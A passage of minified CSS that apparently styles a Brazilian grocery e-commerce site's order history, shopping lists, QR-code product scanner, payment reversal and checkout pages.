.seller-name{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px}.line-order-container .order-container{display:flex;flex-direction:row}.line-order-container .order-container .type-image{display:flex;align-items:center;justify-content:center;color:#1e3469;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;background:#f0f2f3;border-radius:5px;flex-direction:column;justify-content:space-evenly;height:76px;width:64px;margin-right:10px;text-align:center}.line-order-container .order-container .text-content .block-order{display:flex;align-items:flex-start;justify-content:center;flex-direction:column}.line-order-container .order-container .text-content .block-order .status-container{flex-direction:row;margin-top:8px}.line-order-container .order-container .text-content .block-order .status-container .status-ball{background:#cdd8db;border-radius:50%;height:8px;width:8px;margin-right:3px}.line-order-container .order-container .text-content .block-order .status-container .status-ball.awaiting-payment,.line-order-container .order-container .text-content .block-order .status-container .status-ball.processing-payment{background:#f0ad4e}.line-order-container .order-container .text-content .block-order .status-container .status-ball.confirmed-payment{background:#5cb85c}.line-order-container .order-container .text-content .block-order .status-container .status-ball.billed{background:#0275d8}.line-order-container .order-container .text-content .block-order .status-container .status-ball.separation{background:#5bc0de}.line-order-container .order-container .text-content .block-order .status-container .status-ball.released,.line-order-container .order-container .text-content .block-order .status-container .status-ball.transit{background:#955bde}.line-order-container .order-container .text-content .block-order .status-container .status-ball.delivered{background:#2fba22}.line-order-container .order-container .text-content .block-order .status-container .status-ball.canceled{background:#f04e4e}.line-order-container .order-container .text-content .block-order .status-container .status-ball.whatsapp{background:#128c7e}.line-order-container .order-container .text-content .block-order .status-container .status-name{color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px}.line-order-container .order-container .text-content .block-order .rating-stars-component{height:12px;margin-bottom:8px;width:12px}.line-order-container .order-container .text-content .block-order .rating-stars-component .cursor-pointer{display:flex}.line-order-container .order-container .text-content .block-order .rating-stars-component .cursor-pointer svg{height:12px;width:12px}.line-order-container .order-container .text-content .block-order .status-container{display:flex;align-items:center;justify-content:flex-start;gap:4px}.line-order-container .order-container .text-content .block-order .status-order{color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;text-align:center}.line-order-container .order-container .text-content .block-order .order-date{display:flex;align-items:center;justify-content:flex-start;color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;gap:4px}.line-order-container .shipping-detail{padding-top:15px}.CentralUserListContainer{animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;min-height:400px;width:100%}.CentralUserListContainer .slick-slide,.CentralUserListContainer .slick-slide *{outline:none!important}.CentralUserListContainer .block-item{padding-bottom:15px;max-width:350px}.CentralUserListContainer .slick-list{padding-top:20px;padding-bottom:10px}.CentralUserListContainer .IconDepartamentComponent{width:65px}.CentralUserListContainer .control-check-item{margin-left:10px}.CentralUserListContainer .image-item{margin-left:-8px}.CentralUserListContainer .empty-area{width:100%;height:100%;min-height:400px;display:flex;align-items:center;justify-content:center;flex-direction:column}.CentralUserListContainer .empty-area span:first-child{font-size:1.5rem;font-weight:700;color:#004587}.CentralUserListContainer .empty-area .btn{margin-top:40px}.CentralUserListContainer .ItemListComponent{width:100%;margin:auto;min-height:90px;background:#fff 0 0 no-repeat padding-box;border-bottom:1px solid #ccc;padding-left:20px;padding-top:20px;position:relative;cursor:pointer;display:flex;align-items:center;justify-content:space-between}.CentralUserListContainer .ItemListComponent .informations{display:flex;flex-wrap:wrap;flex:1 1}.CentralUserListContainer .ItemListComponent .informations .title{width:100%;font-size:1.1rem;font-weight:700;color:#004587}.CentralUserListContainer .ItemListComponent .buttons{display:flex;flex-wrap:wrap}.CentralUserListContainer .ItemListComponent .buttons button{margin-left:10px;padding:15px;min-width:130px}.CentralUserListContainer .ItemListComponent .buttons .delete{background:transparent;color:#1e3469}.CentralUserListContainer .ItemListComponent .buttons .delete:hover{background:#1e3469;color:#fff}.CentralUserListContainer .ItemListComponent .buttons .detail{background:#1e3469}.CentralUserListContainer .ItemListComponent .buttons .detail:hover{background:transparent;color:#1e3469}.CentralUserListContainer .ListComponent{padding-top:20px;width:100%}.CentralUserListContainer .ListComponent .list-header{display:flex;justify-content:space-between;padding-bottom:10px;align-items:center}.CentralUserListContainer .ListComponent .list-header button i{margin-right:5px}.CentralUserListContainer .ListComponent .actions{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding-bottom:10px;margin-top:5px}.CentralUserListContainer .ListComponent .actions .select-all{width:100%;background:#f0f2f3;padding:10px 15px;border-radius:5px;margin-bottom:10px}.CentralUserListContainer .ListComponent .actions .select-all label{display:flex;margin:0;padding:0;align-items:center;cursor:pointer}.CentralUserListContainer .ListComponent .actions .select-all input[type=checkbox]{margin-right:10px;width:15px;height:15px;background:#fff 0 0 no-repeat padding-box;border:2px solid #444;border-radius:5px}.CentralUserListContainer .ListComponent .actions .buttons{display:flex;width:100%;justify-content:flex-end}.CentralUserListContainer .ListComponent .actions .buttons button{background:#009c54;border-color:#009c54}.CentralUserListContainer .ListComponent .actions .buttons .btn-danger{width:unset!important;margin-left:10px;color:#004587;border-color:#004587;background-color:transparent}.CentralUserListContainer .ListComponent input{cursor:pointer}.CentralUserListContainer .ListComponent .DepartmentComponent{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CentralUserListContainer .ListComponent .DepartmentComponent .title-departament{color:#004587;font-weight:700;font-size:1.1rem}.CentralUserListContainer .ListComponent .DepartmentComponent .block-items{display:block}.CentralUserListContainer .ListComponent .DepartmentComponent .block-items .DividerComponent{width:100%;padding:10px 15px}.CentralUserListContainer .ListComponent .DepartmentComponent .product-list{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;align-items:center;justify-content:center}.CentralUserListContainer .ListComponent .DepartmentComponent .product-list .PriceQtdComponent{margin:0}.CentralUserListContainer .ListComponent .DepartmentComponent .product-list>div:last-child{color:#004587;font-weight:700}.CentralUserListContainer .ListComponent .DepartmentComponent .product-list .field-center{align-self:flex-start}#modal-delete-shopping-list .modal-content,#modal-edit-shopping-list .modal-content{padding:20px;border-radius:10px;width:390px!important}#modal-delete-shopping-list .modal-delete-header,#modal-edit-shopping-list .modal-delete-header{display:flex;justify-content:space-between;align-items:center}#modal-delete-shopping-list .modal-delete-header .title,#modal-edit-shopping-list .modal-delete-header .title{font-weight:900}#modal-delete-shopping-list .modal-delete-header .close,#modal-edit-shopping-list .modal-delete-header .close{border-radius:50px;background-color:#e32413;border-color:#e32413;color:#fff;width:26px;height:26px;font-size:18px}#modal-delete-shopping-list .modal-delete-footer,#modal-edit-shopping-list .modal-delete-footer{display:flex;justify-content:space-between}#modal-delete-shopping-list .modal-delete-footer .cancel,#modal-edit-shopping-list .modal-delete-footer .cancel{background-color:#fff;border-radius:5px;width:180px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px}#modal-delete-shopping-list .modal-delete-footer .confirm,#modal-edit-shopping-list .modal-delete-footer .confirm{width:180px;background-color:#009c54;border-radius:5px;height:46px;font-size:14px;font-weight:500;border-color:#009c54}#modal-edit-shopping-list form{margin-top:10px}#modal-edit-shopping-list form p{margin:0 0 5px}#modal-edit-shopping-list form .cancel{height:45px!important}#modal-edit-shopping-list form input{width:100%;padding:12px 10px;border:1px solid #ccc;margin-bottom:10px;border-radius:5px}#modal-edit-shopping-list form input:active,#modal-edit-shopping-list form input:focus{outline:0}.area-button{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;width:100%!important;padding-top:5px;padding-bottom:10px}.area-button .ButtonAddProductsByQRCode{background:transparent!important;width:auto!important;min-width:0!important;min-width:auto!important;color:#1e3469}.area-button .ButtonAddProductsByQRCode img{margin-right:10px}.area-button .ButtonCreateList{width:auto!important;background:#1e3469;min-width:0!important;min-width:auto!important;margin-left:10px;padding-left:20px;padding-right:20px}.header-user-list-container .btn-edit{padding:0;background:transparent;border:0;min-width:auto!important;box-shadow:none;color:#004587}.header-user-list-container .btn-edit:active{background:transparent!important;border:0!important;color:#004587!important;box-shadow:none!important}.header-user-list-container .client-list-title{display:flex;flex-direction:row;align-items:center}.header-user-list-container .client-list-title .fa-arrow-left{color:#004587!important;margin-right:10px}.header-user-list-container .client-list-title .TitleComponent h3,.header-user-list-container .client-list-title .TitleComponent h4{margin-bottom:0}.header-user-list-container .client-list-title .TitleComponent .title{color:#004587;width:-moz-max-content;width:max-content}#modal-read-QR-code .modal-dialog{height:100%;margin:0 auto;display:flex;justify-content:center;align-items:center}#modal-read-QR-code .modal-dialog .modal-content{background-color:#ffffff00}#modal-read-QR-code .modal-dialog .modal-content .qr-code-button{width:100%;background:#78be21;border:none;margin-left:25px;margin-right:25px}.AddProductsByQRCode{display:flex;flex-direction:column;justify-content:center;height:70vh;min-height:600px}.AddProductsByQRCode section>section{position:static!important}.AddProductsByQRCode section>section>div{display:none}.AddProductsByQRCode section>section>video{border-radius:.38rem}.AddProductsByQRCode .lineEffect{width:200px;height:200px;position:relative;backface-visibility:hidden;z-index:10}.AddProductsByQRCode .lineEffect>div{z-index:1;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:48%;backface-visibility:hidden}.AddProductsByQRCode .lineEffect em:after,.AddProductsByQRCode .lineEffect em:before,.AddProductsByQRCode .lineEffect:after,.AddProductsByQRCode .lineEffect:before{content:"";position:absolute;width:35px;height:35px;border:0 solid #1e3469}.AddProductsByQRCode .lineEffect:before{left:10%;top:10%;border-left-width:10px;border-top-width:10px}.AddProductsByQRCode .lineEffect:after{right:10%;top:10%;border-right-width:10px;border-top-width:10px}.AddProductsByQRCode .lineEffect em:before{left:10%;bottom:10%;border-left-width:10px;border-bottom-width:10px}.AddProductsByQRCode .lineEffect em:after{right:10%;bottom:10%;border-right-width:10px;border-bottom-width:10px}.AddProductsByQRCode .content{display:flex;flex-direction:column;justify-content:space-between;position:absolute;z-index:100;width:100%;height:100%}.AddProductsByQRCode .content .bottom,.AddProductsByQRCode .content .top{background-color:#00000095;color:#fff;display:flex;justify-content:center;align-items:center;width:100%;height:100%}.AddProductsByQRCode .content .top{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:15%;padding-right:15%;text-align:center;border-top-left-radius:.38rem;border-top-right-radius:.38rem}.AddProductsByQRCode .content .top span{font-size:24px;line-height:28px;color:#fff;font-weight:700;margin-bottom:25px}.AddProductsByQRCode .content .top p{font-size:14px;line-height:16px;color:#fff}.AddProductsByQRCode .content .bottom{border-bottom-left-radius:.38rem;border-bottom-right-radius:.38rem}.AddProductsByQRCode .content .QRCode-view{min-height:300px;background-color:#e5e5e580;display:flex;justify-content:center;align-items:center}.AddProductsByQRCode .close{z-index:100000;border-radius:50px;background-color:#e32413;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;right:15px;top:15px}#modal-select-products-by-invoice .modal-dialog{height:100%;margin:0 auto;display:flex;justify-content:center;align-items:center}#modal-select-products-by-invoice .modal-dialog .modal-content{padding:20px 30px 10px 20px}#modal-select-products-by-invoice .close{z-index:100000;border-radius:50px;background-color:#e32413;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;right:15px;top:15px}#modal-select-products-by-invoice p{text-align:center}#modal-select-products-by-invoice p span{color:#004587;font-weight:700}#modal-qr-code-instructions .modal-dialog{height:100%;margin:0 auto;display:flex;justify-content:center;align-items:center;max-width:400px}#modal-qr-code-instructions .modal-dialog .modal-content{padding:45px 30px 10px 20px}#modal-qr-code-instructions .close{z-index:100000;border-radius:50px;background-color:#e32413;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;right:15px;top:15px}#modal-qr-code-instructions .instructions-content{display:flex;flex-direction:column;align-items:center;justify-content:center}#modal-qr-code-instructions .instructions-content span{font-family:Roboto;font-style:normal;font-weight:700;font-size:24px;line-height:48px;color:#004587}#modal-qr-code-instructions .instructions-content p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:center;color:#444}#modal-qr-code-instructions .instructions-content .qr-code-button{width:100%;background:#78be21;border:none;margin-bottom:20px}#modal-qr-code-instructions .instructions-content .finish{cursor:pointer}#modal-type-invoice-number .modal-dialog{height:100%;margin:0 auto;display:flex;justify-content:center;align-items:center;max-width:400px}#modal-type-invoice-number .modal-dialog .modal-content{padding:20px 30px 10px 20px}#modal-type-invoice-number .close{z-index:100000;border-radius:50px;background-color:#e32413;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;right:15px;top:15px}#modal-type-invoice-number .DividerComponent{margin-bottom:30px}#modal-type-invoice-number textarea{resize:none;padding:12px calc(100% - 31ch) 0 12px;border:1px solid #ccc;border-radius:5px;color:#5f5f5f;margin-bottom:30px}#modal-type-invoice-number textarea ::-moz-placeholder{color:#ccc}#modal-type-invoice-number textarea :-ms-input-placeholder{color:#ccc}#modal-type-invoice-number textarea ::placeholder{color:#ccc}#modal-type-invoice-number .error{color:#e42313;display:flex;flex-direction:row;padding-top:5px}#modal-type-invoice-number .error i{margin-right:2px;font-size:20px}.InvoiceProductsListComponent{width:100%}.InvoiceProductsListComponent .content{max-height:45vh;overflow-y:scroll}.InvoiceProductsListComponent .actions{width:100%;display:flex;justify-content:space-between;padding-bottom:10px;flex-direction:column}.InvoiceProductsListComponent .actions input{cursor:pointer}.InvoiceProductsListComponent label{display:flex;cursor:pointer;margin-top:20px}.InvoiceProductsListComponent input[type=checkbox]{margin-right:10px;width:15px;height:15px;background:#fff 0 0 no-repeat padding-box;border:2px solid #444;border-radius:5px}.InvoiceProductsListComponent .btn-danger{margin-left:auto;margin-right:5px;background-color:#e42618}.InvoiceProductsListComponent .product-list-client{max-width:1000px;padding:5px;margin-right:0;margin-bottom:15px;border:1px solid #ccc;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;align-items:center;justify-content:space-between}.InvoiceProductsListComponent .product-list-client .card-img-top{width:100%;height:auto;min-width:60px;min-height:auto}.InvoiceProductsListComponent .product-list-client .PriceQtdComponent{margin:0;width:100%;font-size:.8rem}.InvoiceProductsListComponent .product-list-client .field-promotion{min-width:150px;padding:0;margin:0}.InvoiceProductsListComponent .product-list-client>div:last-child{width:100%;color:#004587;display:flex;flex-direction:column;align-items:flex-start}.InvoiceProductsListComponent .product-list-client>div:last-child i{font-size:20px}.InvoiceProductsListComponent .product-list-client .field-desc{max-width:300px}@media screen and (max-width:1480px){.InvoiceProductsListComponent .product-list-client .field-desc{max-width:200px}}.InvoiceProductsListComponent .product-list-client .field-desc span:last-child{font-weight:700}.InvoiceProductsListComponent .product-list-client .FlagPromotionComponent{width:100%;max-width:170px;min-height:0}.InvoiceProductsListComponent .product-list-client .field-price{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;min-width:80px;padding:0;flex:0 0 8.33333%}.InvoiceProductsListComponent .product-list-client .field-price span{color:#004587;font-weight:700}.InvoiceProductsListComponent .product-list-client .field-center{align-self:center;min-width:135px;width:100%}.InvoiceProductsListComponent .product-list-client .field-center .btn{width:100%}.InvoiceProductsListComponent .DepartmentComponent{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.InvoiceProductsListComponent .DepartmentComponent .title-departament{color:#004587;font-weight:700;font-size:1.1rem}.InvoiceProductsListComponent .DepartmentComponent .block-items{display:block}.InvoiceProductsListComponent .DepartmentComponent .block-items .DividerComponent{width:100%;padding:10px 15px}.InvoiceProductsListComponent .DepartmentComponent .product-list{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;align-items:center;justify-content:center}.InvoiceProductsListComponent .DepartmentComponent .product-list .PriceQtdComponent{margin:0}.InvoiceProductsListComponent .DepartmentComponent .product-list>div:last-child{color:#004587;font-weight:700}.InvoiceProductsListComponent .DepartmentComponent .product-list .field-center{align-self:flex-start}@media (max-width:758px){.PaymentReversalContanier .TitleComponent{padding:0}.PaymentReversalContanier .TitleComponent h4{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;letter-spacing:0;text-align:left;color:#1e3469}}.PaymentReversalContanier .orderResume{display:flex;flex-direction:column;margin:15px 0}.PaymentReversalContanier .orderResume .order-id{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;color:#1e3469}.PaymentReversalContanier .orderResume .order-values{display:flex;flex-direction:row;align-items:center}.PaymentReversalContanier .orderResume .order-values strong{margin-left:5px}.PaymentReversalContanier .orderResume .order-values .payment-reversal-status{background:#444;border-radius:50%;height:8px;width:8px;margin-right:3px}.PaymentReversalContanier .orderResume .order-values .payment-reversal-status.green{background:#009c54}.PaymentReversalContanier .payment-reversal-form .account-informations{display:flex;width:100%;flex-direction:row;align-items:center;gap:15px}.PaymentReversalContanier .payment-reversal-form .account-informations p{color:#979797}@media (max-width:768px){.PaymentReversalContanier .payment-reversal-form .account-informations{flex-direction:column;gap:unset}}.PaymentReversalContanier .payment-reversal-form .account-informations .form-group{display:flex;flex-direction:column;width:40%}@media (max-width:768px){.PaymentReversalContanier .payment-reversal-form .account-informations .form-group{width:100%}}.PaymentReversalContanier .payment-reversal-form .account-informations .form-group.grow{display:flex;width:100%}.PaymentReversalContanier .payment-reversal-form .submit-btn-wrapper.mobile{margin-left:-16px}.PaymentReversalContanier .payment-reversal-form .submit-btn-wrapper.mobile,.PaymentReversalContanier .submit-btn-wrapper.mobile{bottom:0;position:fixed;background:#f0f2f3;padding:16px 20px;width:100%;z-index:1000}.PaymentReversalContanier .success-container{display:flex;flex-direction:column;align-items:center}.PaymentReversalContanier .success-container .header-payment-reversal{display:flex;flex-direction:column;align-items:center;gap:15px;text-align:center}.PaymentReversalContanier .success-container .header-payment-reversal .message{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:center;color:#1e3469}.PaymentReversalContanier .success-container .success-info{display:flex;width:100%;flex-direction:column}.PaymentReversalContanier .success-container .success-info .reversal-value{color:#1e3469}.PaymentReversalContanier .success-container .success-info .form-values{margin-bottom:16px}.PaymentReversalContanier .success-container .success-info .form-values p{margin:0}.PaymentReversalContanier .success-container .footer-payment-reversal{width:100%;display:flex;flex-direction:column;align-items:center;gap:15px;text-align:left}.PaymentReversalContanier .success-container .footer-payment-reversal .footer-content{width:100%;border:1px solid #ccc;border-top:5px solid #1e3469;padding:24px}@media (max-width:758px){.PaymentReversalContanier .success-container .footer-payment-reversal .footer-content{margin-bottom:100px}}.PaymentReversalContanier .success-container .footer-payment-reversal .footer-content .footer-title{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#1e3469}.PaymentReversalContanier .success-container .footer-payment-reversal .footer-content .phone-number{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;letter-spacing:0;text-align:left;color:#1e3469}.PaymentReversalContanier .success-container .footer-payment-reversal .footer-content p{margin:0}.PaymentReversalContanier .success-container .footer-payment-reversal .go-back-button{display:flex;flex-direction:row;align-items:center;text-align:center;justify-content:center}.PaymentReversalContanier .success-container .footer-payment-reversal .go-back-button span{padding-left:5px;padding-top:5px}.PaymentReversalContanier .block-error{color:red}.PaymentReversalContanier .agency-info-type{width:100%;height:auto;padding:8px;border-radius:8px;gap:10px;background-color:#f0f2f3;margin-bottom:20px}.PaymentReversalContanier .agency-info-type span{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:center}.FormAddressContainer .form-group{width:345px;display:block;position:relative}.FormAddressContainer .form-group label{width:100%;min-width:345px;padding:5px}.FormAddressContainer .form-group .react-select__control,.FormAddressContainer .form-group input{height:40px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem;color:#000}.FormAddressContainer .form-group .react-select__control:-moz-read-only,.FormAddressContainer .form-group input:-moz-read-only{background-color:#f0f2f3!important;color:#979797!important}.FormAddressContainer .form-group .react-select__control:disabled,.FormAddressContainer .form-group .react-select__control:read-only,.FormAddressContainer .form-group input:disabled,.FormAddressContainer .form-group input:read-only{background-color:#f0f2f3!important;color:#979797!important}.FormAddressContainer .form-group .react-select__control::-moz-placeholder,.FormAddressContainer .form-group input::-moz-placeholder{color:#ccc;opacity:1}.FormAddressContainer .form-group .react-select__control:-ms-input-placeholder,.FormAddressContainer .form-group input:-ms-input-placeholder{color:#ccc;opacity:1}.FormAddressContainer .form-group .react-select__control::placeholder,.FormAddressContainer .form-group input::placeholder{color:#ccc;opacity:1}.FormAddressContainer .form-group .react-select__control.input-medium,.FormAddressContainer .form-group input.input-medium{width:205px;display:inline-block;flex-direction:row;height:40px}.FormAddressContainer .form-group .react-select__value-container{font-size:.9rem;height:40px;margin:0;padding-left:5px!important}.FormAddressContainer .form-group .sem-numero{background-color:transparent;border:none;padding:0;position:absolute;left:calc(100% + 20px);top:60%;display:flex;width:100%;align-items:center}.FormAddressContainer .form-group .sem-numero input{margin-right:5px;width:15px;height:15px!important}.FormAddressContainer .form-group .input-error{border-color:#e42618}.FormAddressContainer .form-group .block-error{width:100%;color:#e42618;padding-left:5px}.FormAddressContainer .form-group .link-cep,.FormAddressContainer .form-group .mini-loading{color:#004587;text-decoration:underline;width:100%;text-align:left;cursor:pointer;background-color:transparent;border:none;padding:0;position:absolute;top:35px;left:calc(100% + 20px)}.birthday-infos .modal-dialog{max-width:280px}.birthday-infos .informations-area{padding:24px;position:relative}.birthday-infos .informations-area span{color:#004587;font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px}.birthday-infos .informations-area .close-icon{position:absolute;right:-11px;top:-10px}.birthday-infos .informations-area .close-icon img{cursor:pointer}.birthday-infos .informations-area .area-buttons{display:flex;align-items:center;justify-content:center;flex-direction:column}.birthday-infos .informations-area .area-buttons .btn-primary{display:flex;align-items:center;justify-content:center;background:#1e3469;border-radius:5px;color:#fff;height:48px;margin-top:16px;width:100%}.birthday-infos .informations-area .area-buttons .btn-primary:hover{text-decoration:none}.CheckoutFinishContainer{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;max-width:1200px;width:100%;border-radius:10px;background-color:#fff;padding:30px 12rem;margin-top:30px;margin-bottom:30px;color:#444}@media only screen and (max-width:768px){.CheckoutFinishContainer .HeaderComponent{padding:0 20px}}.CheckoutFinishContainer .HeaderComponent p{margin:0!important}.CheckoutFinishContainer .HeaderComponent .txtBlue{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.CheckoutFinishContainer .HeaderComponent .titleLine{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#444}.CheckoutFinishContainer .HeaderComponent .orderContainer{margin-bottom:30px}.CheckoutFinishContainer .HeaderComponent .orderContainer .lineOrders{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:5px 0}.CheckoutFinishContainer .HeaderComponent .orderContainer .orderNumberText{font-family:Roboto;font-style:large;font-weight:700;font-size:18px;line-height:16px;color:#444}.CheckoutFinishContainer .HeaderComponent .orderContainer .orderNumber{font-family:Roboto;font-style:large;font-weight:700;font-size:18px;line-height:16px;color:#004587}.CheckoutFinishContainer .HeaderComponent .lineTotais{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:5px 0}.CheckoutFinishContainer .HeaderComponent .titleLineTotal{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#444}.CheckoutFinishContainer .HeaderComponent .totalOrder{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#009c54}.CheckoutFinishContainer .HeaderComponent .totalLine{margin-bottom:32px}.CheckoutFinishContainer .BilletComponent .checkout-info>div{padding:1em}.CheckoutFinishContainer .BilletComponent .copy-text{padding-top:1em;border:none;resize:none}.CheckoutFinishContainer .BilletComponent .checkout-info>div:nth-child(-n+2){border-bottom:1px solid #ccc}.CheckoutFinishContainer .BilletComponent .btn{margin:0 10px;width:300px}.CheckoutFinishContainer .BilletComponent .red-number{padding:5px 10px;margin-right:.5em;background-color:#e32413;color:#fff;border-radius:50%}.CheckoutFinishContainer .BilletComponent img{width:100%}.CheckoutFinishContainer .BilletComponent>div{margin:2em 0}.CheckoutFinishContainer .VoucherComponent .align-self-center{padding:1em}.CheckoutFinishContainer .VoucherComponent .align-self-center .flex-column>div,.CheckoutFinishContainer .VoucherComponent .align-self-center .flex-column>span{padding:.5em 0}.CheckoutFinishContainer .VoucherComponent .collumn-left{border-right:1px solid #ccc}.CheckoutFinishContainer .VoucherComponent .collumn-left>div{padding:1em}.CheckoutFinishContainer .VoucherComponent .collumn-left>div:nth-child(-n+2){border-bottom:1px solid #ccc}.CheckoutFinishContainer .VoucherComponent .green{background-color:#009c54;color:#fff;padding:0 10px;text-align:center;border-radius:3px}.CheckoutFinishContainer .CardComponent .align-self-center{padding:1em}.CheckoutFinishContainer .CardComponent .align-self-center .flex-column>div,.CheckoutFinishContainer .CardComponent .align-self-center .flex-column>span{padding:.5em 0}.CheckoutFinishContainer .CardComponent .collumn-left{border-right:1px solid #ccc}.CheckoutFinishContainer .CardComponent .collumn-left>div{padding:1em}.CheckoutFinishContainer .CardComponent .collumn-left>div:nth-child(-n+2){border-bottom:1px solid #ccc}.CheckoutFinishContainer .CardComponent .green{background-color:#009c54;color:#fff;padding:0 10px;text-align:center;border-radius:3px}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content{padding:24px;max-width:100%;max-height:100%}@media (max-width:758px){.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content{margin:0 5px}}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .header{width:100%;display:flex;flex-direction:column;gap:5px}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .header span{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;text-align:left;color:#1e3469}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .header .divider{border-bottom:0 solid #ccc}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .header .close{display:flex;align-items:center;justify-content:center}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .header .close span{width:16px;height:16px;padding-left:2px;color:#fff}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body{display:flex;flex-direction:column;margin-top:16px}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body span{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;text-align:left;color:#1e3469}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body span:last-of-type{margin-top:15px}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body .modal-subtitle{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;text-align:left;color:#444;padding:0;margin:0}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body ul{margin:0;padding:0 0 0 15px}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body ul li{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;text-align:left}.CheckoutFinishContainer .contentModalRulesForThirdPartyWithdrawal .modal-content .body p{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;text-align:left;color:#444;padding:0;margin:0}@media only screen and (max-width:500px){.CheckoutFinishContainer .OrderDetailComponent{padding:0 20px}}.CheckoutFinishContainer .OrderDetailComponent .order-by{width:100%;display:flex;flex-direction:row;justify-content:flex-end;font-family:Roboto;font-size:14px}.CheckoutFinishContainer .OrderDetailComponent .order-by select{border:none;background-color:transparent;color:#444;font-size:14px!important}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items{margin:0 auto!important;width:100%!important}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens{margin-bottom:50px;border:1px solid #ccc;padding:16px;border-radius:5px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .ButtonMylistComponent{height:48px;padding:4px;font-size:12px;width:100%;background-color:#fff;border-radius:5px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;flex-direction:row;justify-content:center;align-items:center;text-align:center;color:#1e3469;margin-left:unset;margin-bottom:16px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .nameDepartment{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;margin:24px 0}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .imgProduct{width:80px;height:80px;margin-right:16px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .infoProduct{flex:1 1;display:flex;flex-direction:column;justify-content:space-between;align-items:center;height:80px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .infoProduct .line-weight-variation-info{width:100%;display:flex;margin-top:5px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo{display:flex;flex-direction:row;justify-content:space-between;align-items:center;width:100%}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo 